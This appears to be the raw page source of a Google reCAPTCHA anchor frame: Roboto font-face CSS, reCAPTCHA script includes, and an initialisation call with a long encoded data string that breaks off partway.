  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-dv0K2A8LYfWvbzCNUqCZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-dv0K2A8LYfWvbzCNUqCZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-dv0K2A8LYfWvbzCNUqCZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CssKbY1V3w53ChlgZw5TCnHjDg8KOwo4bN8KRwq58a8OyIhrDvS1AwqNOw6UbwqLCnCrDnMKAHEvDixHDhx7DliLCqF5UwoIBQVjCg1jCuFoFOMKSw6fDjMKREw3DrEpgw7TDp8OdwrNSPEjDqMKkd8KkPMOiwohlAB7ChsK9cBDDlcKBG1t8TMOtw5XCuhXCi8KDw6/CsDnCgDw6w4nDlsKqZsKEw7LCncKaw6nCtWbDtxILBcOmCWnCs2DDiWMPFsKHIBQpw6tEGDVLK8OkwrHCpcK0RMKew4vDs2AgwrQswpvCmAnDvcOiwr5ywofDmRLDkxbDsldsdMOsC1rCnjDDgS/Cv8OJw4wxw6zCvcOYKi3DlBFcw7JKRcKFHULDny0ofnrDi8KkbHhAwqlZw69jwqcCwot0TsKTMMOcw44Xwpo6BcKkcsOFwrkaw5XDp1pXwqhNwp3DksKqw6DCnjdPw5DCqcOFM8KCw6vCmsOtw7Y0QTctDMOzXMO/JiknwpQWMMOAwrHDvzMeGQ3Cp8KMwrB1C8KAYlPDkMKUDEh/wqJrw4jDqkrClllFMgrCh8KYO8KawpUMQBRwJQA+b8KOw7dLNsOmCcKZSwduw67Dm8KiwrgYFF3Cmg/Cr8KYNiFxZ8KaCRXCpFHCrWlKXyE5w5fCqcK5wpnClUfDpMOlwrM4PcKxw5vCvljClMKoRcKZw48pCMKDwr/[base64]/DhyTDvzc4w43CuS7Dl2kIw4LCqcKpesK6w7fDkcONw68wwphKw5/CiXZkw79qw79nTcKRwpDDgMOKDcKdwoPCpgbCucKNwrvCosKxLC3CjsOZw6Yyw6Bqw4k7w5ZAw7bDhFbCmcK4w4bDpcKZwpzDt8Odw4dCwovDpHrDnlsZwpDDsnTCmMOlHCpfeCLDknnCgFEiCUdzwp3CgcKowr7DpMKJFsOqKgEAw4BRw6dIw5rDncK/wpltU8KtNHkTDcORw5Rqw4gvaC9nw7IERcOOw7M0wojCgcKaw5oDwrDCvcOMTMO0BMKOFMKOw6PDgcOKwrARaQ8dVEIEMsKJw4HDtcKmwo3Ch8OtwpFiwpUTK0JHdjjCsHx6woEOLcOxwrnCqQfDm8KWcAfCicKPwp/Ck8KLYcO7w6bDqsOzw5XCnEnClUgywpjCnMO4w6I6w60Uw6rCqsO4w5gxU8KAHMOWQcKiw6nDpnwialwAw4/CgBg3wpHCmMO6wpt6dsO0wohKw6HCucOrwoAXw7lqMDh4dcKrw7lQw7htZEjDg8KBHhk8w71MCknCsMOiw71RY8Kjw7fDj3cXwqp0wq3CpmrDqG1Bw73DnxEcXkNzLV9yQ8KvwosQwp4fYsO2wqFowo4bXjnCmsO7w6llwo1kFsOIw4LDgmAcwrjDvFjDkyBSZW4/w6ECaMK8AcK0w7knw7VsA8Kvw7fDqEHCrz3DrcOVw7vCvMOrWh/DlGjCgz1tw6kow6JNcCgKwq/DucKlBmh6VsK7w65raUV7wpxJMWrChVhXB8O4wo0vwqtdNMOjbcKoXjYbw63CsAh/Cg8WfMOyw4sMWcKpw7rCgFkfwoXChMOZw4Ntw6FFwqnCpsKRwrfCssOrOkLDtcKwwotswoB1woNXwpQIYMK9asOqw6E3w4EwKSvCuE3CisKwYMOwZTkWwpY9RMK5firCiBAxasOJKcKPVcKnXMOaw6nDnMO+w4TCisKPCcOVXsOqw4PChUsUwo7DsQ/Di8KOS2bColopJ8OWYsOqwrHCtyVdbsKGO8O7wrFrcsOSfTINRwzCpwgtwpjDi8Kdw4ZJwqwkEkFPCBvCmGbDhcKXw44OY0Bgwp3DnhXDgn5ORxotS8OdwqsSEy18LsOQw4nDqcO9bcKKw5RWJ18mIcO9w58rMMKCw5rDpcO6PcOFIgR/wq7DpVXDhsOJMw7ClMOrbnAxw67Dn1fDs2fDhlkvwrFGwqw9wr5LwpTCqiDCvAXDsiJ0w5MFw4whw6TDq8KTwqPCvcO/AVfDvsOrYjYZw55mwpZ/[base64]/w4RJRcOvCcKnOcKpVcKGPMKjSA4JwqNXwoDCj8Okw7vChcOOJ8OCV8KEbMKCwqTDoz0DTsK3FsKsSMKKwpwBw57Dk1XCvSh0wpN6Q1vDo34NB2rCrsOZw6E5wrxXBMOfNMO0w5TChMK7cUbCk8OYXMOKdBU3IcOPNQJ/[base64]/Dp8ORDk9DLcOdF8KiwpYawooRw6kQD2fDtT7DvcOKZiLCr8KgYk5Qw4peaMK7w4wlw5QhWGIYw5rDs0DDuCPDkcOwMMO8WkrDtDRoWsKnw67DuMK2wrbDghdIOyTDo3HDj8Ogw43DiXjCnSHCqcOfdgLDrTTDoFXDliPDvh7DrMKdwpIfaMK4XynCvnd/JzPCnMKJw4gEwq1wZMO1woxYwpPCvcOfwpE8wrfDicKyw63Ct2TDvgoiwqbClX3CrykkZ2JMS3YEwrNjdcO7wqQrw5NpwpzDjSzDp2hSESd/wo/Cg8ObOAMbwqHDuMOpw6DClcOcLRTCm8KFbm/CmzXDlmbDjcK9w6zCvAlcwogRahRYF8KRG0HDrnR7R3LDksOPwpXDqsKsIAjDuMOpwpcbJ8KZwqXDi8Okw4LDtMKVfMO/w4oJw6ktw6bCksKCwo/CvsKcw7fDlsKTwp3CnER6UELCo8OMAsKHP1RlwqJGwrjDnsK9wpfDjS7CvsKQwpzDvytdMkEhMlTCs2/DmMOaw6VMwpMaEcKxwozCg8OCw6ssw6Ybw6IAwrY+woA8C8OgKsKOIcOzAsKww7c2T8OIacOzwo3DlTPCjsO1JXXDq8OAw4Rpw4FOQ0dOfQ3DnW8Jw5PDusOEVWdywqvCpC3CrRI9K8OWRn9FPyMSLMK5cHhXPsOXAMOeQmTDr8KIdHPDsMKewo1fXWDCvcKuwpzDg0/DtUHDiXBMw5fCjcKoaMOmR8KmYW/DgcO9QsOpwo/[base64]/Do8KVf8OHScOeYMKZwpzDkFXDghY1RBMRwqPCicK3MsKYw5PCi8O0CVEeaWRKI8OkV33DsMOLAHjCsEEvYcKmwrjDkMOaw7h/[base64]/woRbw5/Dj2TCrsO6IsKiOcOuFAvDp8K0wrZ5GnbDu1ZMw5JGw6rDhGoTw45hRWxcMx7CgQgyLcK1BsKGw7NMdcOtw5LCpMOmwqF0Ni7CtcOPw5zDrcOqAcKuBg5mNncLwoI8w5M+w4hXwrTCvT/CrMKOw700wqFDAsORPSbCsSpLwonCp8O6wo3CowXCsXY6eMKURMKiJ8K+NMKDORLCixlYYgUBen3DljRYwo/DjcOLQsK/w4QFZcOBG8KWDcKdDm9tRhpkNijDpSIMwrAqw67DgVpWVcKGw7/[base64]/[base64]/DvR7CisOWLMKGVxjDjnQWRcKKRsK1w5TCvnhqIcOCwoHDtsKjw7rDkz1kw5J/dcO8w4oXDEnDlx13EShNwpEuwo5GOsKQKypodsK0d2jDiFcmOcOWw5YCw4PCmsOhRsKLw47DnsKQwpY/NWjCtsK2w7TDuXjCoH1bwq9Jw7R/w7HDv3rCtcOHJcKew4QkOcKQRsKPwq9DO8OSw6pEw6nCjcKKw63Cvx7CsltjacOnw4oSGDvCtMK5C8KYXsOvSHVCclrCvcOrCiUHQ8KJUMOWwpktOEbDo1MrJgJhwotlw6pgccKVf8KSw47DjSDCmUFafXbCoh7DmMKgH8KRWh4Bw6gWeBnCsWB5w4Mawr/DssKQG2rCrEPDpcOfTMKORsK5w7sRd8OZO8KjWUrDpTV1HsOVwrfCvWgRw63Dk8OYcsKRfsOfQkJRw78vwr5vw5RYOHYUJkXCpQDDj8OPADFBw5nCh8Otwq/CgiZUw4oHwpbDrg3DshkNwonCucO+C8OkPMKow5BxBcKZw5cUwpvCjsKldV4zP8OoCMKewpTDkHYww5Ruwr/CqULCn1pJa8O0w7Vgw5FxGX7DhsK9DUzDnydaRMKhT2bDrFjDqCbDhQQRIcKKOMK6w5XDv8K3w5zCpMKAfMKEw7PCsGbDi0DCjXomw6E8w6A+wrYtZ8OXw5fDtsOAXMKUwr3DnnPDlsKSf8KYwrLCpsOCwoTCocKBw6VOwosHw5JmAATCgA/[base64]/DksK+wpl5CGcPwqfDkBxtWMKvw7JMYcKqWBTCngrCkGrDsm4OFRLDicOxwrBgFsOQNQDCgcKSHWlQwrrDtMKowq7DnUfDq2xIwoUKJcK7AsOgZhU3wovCjS3Dh8OrKE3Djk9wwqzDmsKCwr8TOcOAVgXCkcKoajPCkkdUBMOmLsKkw5HDgcK/SMKoCMOnNUR1wqfCh8K8wqfDksKeCSrDjsOJw5F+BcKzw6TDtcKOw7teUCnCsMKVECA6Sy3DtsOdw4vClMKcTFJoVMOpB8KP